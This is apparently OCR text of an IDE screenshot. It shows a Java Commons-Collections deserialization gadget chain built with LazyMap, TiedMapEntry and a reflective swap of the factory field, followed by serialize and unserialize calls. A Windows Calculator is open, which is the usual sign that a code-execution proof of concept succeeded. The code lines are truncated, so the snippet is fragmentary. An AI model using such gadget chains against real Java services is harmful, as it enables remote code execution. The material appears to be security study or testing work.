 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· 07java_vscode
资源管理器 ···
07JAVA_VSCODE
.vscode
01test
.idea
demo
.mvn
.vscode
src
main
java\com\example\demo
DemoApplication.java 2
resources
test\java\com\example\demo
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
test02
test.bin
大纲
时间线
JAVA PROJECTS
MAVEN
1
1
DemoApplication.java 2
DemoApplicationTests.java
01test > demo > src > main > java > com > example > demo > DemoApplication.java > DemoApplication
33 hashmap.put(key:"123",value:"456");
34
35 Map<Object,Object> decorate = LazyMap.decorate(hashmap,new ConstantTrans
36 TiedMapEntry tiedMapEntry = new TiedMapEntry(decorate,key:"key");
37
38 HashMap<Object,Object> expHashMap = new HashMap<>();
39 expHashMap.put(tiedMapEntry,value:"value");
40 decorate.remove(key:"key");
41
42
43 Class clz = LazyMap.class;
44 Field factoryField = clz.getDeclare
45 factoryField.setAccessible(flag:tru
46 factoryField.set(decorate,chainedTr
47
48 serialize(expHashMap);
49 unserialize(name:"test.bin");
问题 4 输出 调试控制台 终端 端口
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS E:\03code_environment\01python\07java_vscode> & 'E:\02software\02de jdk-17.
0.8\bin\java.exe' '@C:\Users\27969\AppData\Local\Temp\cp_2fgxmx7t6spbq9 Applic
ation'
Hello world!
PS E:\03code_environment\01python\07java_vscode> e:; cd 'e:\03code_env softwar
e\02development\14java17\jdk-17_windows-x64_bin\jdk-17.0.8\bin\java.exe gxmx7t
6spbq9oowb3kii9g4.argfile' 'com.example.demo.DemoApplication'
Hello world!
PS E:\03code_environment\01python\07java_vscode>
powershell
Run: Demo...
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
0 4 0 Live Share 行 59，列 2 制表符长度: 4 UTF-8 LF {} Java Go Live Prettier